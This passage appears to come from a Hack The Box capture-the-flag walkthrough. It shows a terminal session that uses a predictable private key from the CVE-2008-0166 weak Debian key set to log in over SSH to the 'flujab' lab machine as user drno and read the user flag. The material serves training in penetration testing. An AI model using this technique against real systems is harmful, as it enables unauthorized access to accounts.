 root@kali:~/Desktop/HTB/boxes/flujab# cp cve-2008-0166/debian_ssh_rsa_4096_x86/rsa/4096/dead0b5b829ea2e3d22f47a7cbde17a6-23269 .
root@kali:~/Desktop/HTB/boxes/flujab# ssh -i dead0b5b829ea2e3d22f47a7cbde17a6-23269 drno@flujab.htb
Linux flujab 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
rbash: dircolors: command not found
drno@flujab:~$ whoami
drno
drno@flujab:~$ cat user.txt
c519a
drno@flujab:~$